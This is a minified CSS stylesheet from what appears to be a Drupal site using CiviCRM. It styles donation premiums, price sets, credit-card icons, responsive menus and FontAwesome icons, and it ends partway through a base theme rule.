.premium-full-image{float:left;width:200px;padding:10px}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-image img{width:200px}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-title{text-align:center;font-size:1.5em;font-weight:700;padding:20px}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-min{font-size:.9em;font-style:italic}#crm-container.crm-public #premiums-listings .premium.premium-no_thanks .premium-short{text-align:center;font-size:1.3em;padding:10px}#crm-container.crm-public #premiums-listings .premium.premium-no_thanks .premium-full{text-align:center;font-size:1.3em;font-weight:700;padding:10px}#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-short,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-image,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-title,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-description,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-options,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-min{opacity:.5}#crm-container.crm-public #premiums-listings .premium .premium-full-disabled{display:none}#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full-disabled{display:block;color:red;text-align:center;font-weight:700;margin-bottom:.5em}
#crm-container.crm-public .price-set-row{font-size:15px;margin-bottom:5px}#crm-container.crm-public .price-set-row input,#crm-container.crm-public .price-set-row label{vertical-align:middle;cursor:pointer}#crm-container.crm-public .price-set-row .crm-price-amount-amount{min-width:2em;color:#333}#crm-container.crm-public .price-set-row .crm-price-amount-label{color:#444}#crm-container.crm-public .price-set-row .highlight label{color:#000;font-weight:700}#crm-container.crm-public .price-set-row .highlight .crm-price-amount-label{color:#222}#crm-container.crm-public .price-set-option-content>tt{display:none}#crm-container .sold-out-option,#crm-container .price-set-row span.sold-out-option .crm-price-amount-label,#crm-container .price-set-row span.sold-out-option .crm-price-amount-amount{font-style:italic !important;font-weight:400 !important;font-size:15px;color:#666 !important}.crm-container .credit_card_type-section .crm-credit_card_type-icons a{display:block;float:left;width:50px;height:30px;background:url(/sites/all/modules/contrib/civicrm/i/creditcard-icons.png) no-repeat 0 0 transparent;text-indent:-20000px;margin-right:10px;box-shadow:1px 1px 3px rgba(0,0,0,.5);border-radius:3px;border:1px solid #fff}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-visa{background-position:-50px 0}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-mastercard{background-position:-100px 0}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-amex{background-position:-150px 0}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-discover{background-position:-200px 0}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-jcb{background-position:-250px 0}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-unionpay{background-position:-300px 0}.crm-container .cvv2-icon{display:inline-block;width:50px;height:30px;background:url(/sites/all/modules/contrib/civicrm/i/creditcard-icons.png) no-repeat 0 0 transparent}#crm-container .credit_card_type-section .crm-credit_card_type-icons a,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:link,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:hover,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:focus,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:active{color:#fff}.crm-container .strikethrough{text-decoration:line-through !important}.crm-container input.ng-invalid.ng-dirty,.crm-container select.ng-invalid.ng-dirty,.crm-container textarea.ng-invalid.ng-dirty{border:1px solid red}.crm-container input.ng-valid,.crm-container input.ng-pristine,.crm-container textarea.ng-valid,.crm-container textarea.ng-pristine,.crm-container select.ng-valid,.crm-container select.ng-pristine{border:1px solid #666}.crm-container .blockUI.blockOverlay{background:url(/sites/all/modules/contrib/civicrm/i/loading-overlay.gif) center center no-repeat #fff !important}.crm-container table.mergecontact thead th{width:30%}.crm-container .crm-ui-datetime.ng-dirty input.incomplete{border:1px solid red}.crm-container .crm-grip{cursor:move}.crm-tag-item{display:inline-block;padding:1px 5px;border-radius:3px;border:1px solid grey}.crm-dedupe-rules-form-block-used div{max-width:800px}.crm-dedupe-rules-form-block-used p:first-child{margin-top:0}.dedupe-rules-dialog [type=radio]{margin-top:4px}.dedupe-rules-dialog p:first-child{margin-top:0}.dedupe-rules-dialog input[type=radio]{float:left}.dedupe-rules-dialog label>*{margin-left:30px}.menu-toggle{display:block;cursor:pointer;height:36px}.menu-toggle .lines{display:block;float:left;margin:0;padding:4px 3px;width:36px;border-radius:3px}.menu-toggle .toggle-help{float:left;height:36px;line-height:36px}.menu-toggle .line{display:block;height:2px;width:26px;margin:5px auto 5px auto;background-color:#aaa;border-bottom:1px solid #ccc}.responsive-menu{clear:both}
.responsive-menu,.responsive-menu.links.inline{max-height:0;overflow:hidden}.responsive-menu.menu-toggled,.responsive-menu.links.inline.menu-toggled{max-height:none}.responsive-menu li,.responsive-menu.inline li{position:relative;display:block}@media all and (min-width:740px) and (min-device-width:740px),(max-device-width:800px) and (min-width:740px) and (orientation:landscape){.menu-toggle{display:none}.responsive-menu,.responsive-menu.links.inline{max-height:none;overflow:visible}.responsive-menu li{display:inherit}.responsive-menu.inline li{display:inline-block}.responsive-menu .sub-menu{position:absolute;z-index:100;max-height:0;overflow:hidden}.responsive-menu .sub-menu.active{max-height:none;overflow:visible}.responsive-menu .sub-menu li{display:block}}.superhero-block{background-repeat:no-repeat;background-size:100% auto}.parallax{background-position:0 0}@font-face{font-family:'FontAwesome';src:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/fonts/fontawesome-webfont.eot?v=4.1.0);src:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/fonts/fontawesome-webfont.eot?#iefix&v=4.1.0) format('embedded-opentype'),url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/fonts/fontawesome-webfont.woff?v=4.1.0) format('woff'),url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/fonts/fontawesome-webfont.ttf?v=4.1.0) format('truetype'),url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}
.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}
.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}
.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}
.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}
.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}
.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{color:#333;font-size:13px;font-family:'Open Sans',sans-serif;background:#fcfeff;line-height:160%}a{color:#0194ca;text-decoration:none}a:hover{text-decoration:none;color:#0b9ca1}h1,h2,h3,h4,h5,h6{font-family:'Open Sans',sans-serif;font-weight:400;text-transform:uppercase;margin-bottom:8px;color:#000}h1{font-size:20px}h2{font-size:17px}h3{font-size:14px}h4{font-size:13px}p{margin-bottom:15px}table{border-collapse:collapse;border-spacing:0;margin-bottom:15px;width:100%}th,tr,td{vertical-align:middle}table{background:#ececec;border:1px solid #bbb}th{background:#2e3d4a;border-right:1px solid #c8c7c7;color:#fff;padding:10px;font-weight:700}td{background:#fff;color:#747474;text-align:left;padding:10px;border:1px solid #dbdbdb}code{background:#fafafa;text-shadow:1px 1px #fff;border:1px solid #bbb;display:block;padding:7px;margin:5px 0;border-radius:7px}mark{background-color:#fdfc9b;font-style:italic;font-weight:700}del{text-decoration:line-through}hr{border:none;border-top:#eee 1px solid}dt{font-weight:700;margin-bottom:24px}dd{margin-left:30px;margin-bottom:24px}ul{list-style-type:disc;margin-left:25px;margin-bottom:12px}ul ul{list-style-type:square;margin-bottom:0}ul ul ul{list-style-type:circle}ol{list-style-type:decimal;margin-left:30px;margin-bottom:24px}ol 